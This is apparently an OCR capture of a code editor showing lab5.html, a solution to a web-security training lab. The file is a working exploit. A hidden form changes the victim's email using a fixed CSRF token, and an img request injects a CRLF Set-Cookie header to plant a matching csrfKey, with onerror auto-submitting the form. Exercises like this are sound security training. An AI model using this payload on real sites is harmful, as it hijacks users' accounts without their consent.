 Selection View Go Run Terminal Help
<> lab5.html ×
<> lab5.html > body
1 <body>
2 <form action="https://0aca00b103b5d2ca809dade3002c0083.web-security-academy.net/my-account/change-email" method="post">
3 <input type="hidden" name="email" value="qwe@gmail.com" />
4 <input type="hidden" name="csrf" value="iay4jNS3H6icwodfV6N3CsvndGviDikG" />
5 </form>
6
7 <img src="https://0aca00b103b5d2ca809dade3002c0083.web-security-academy.net/?search=mibusqueda%0d%0aSet-Cookie:%20csrfKey=xO2d90ph7XmwyXUrGGPdxhiZqWO7xMKk;
%20SameSite=None" onerror="document.forms[0].submit()"/>
8 </body>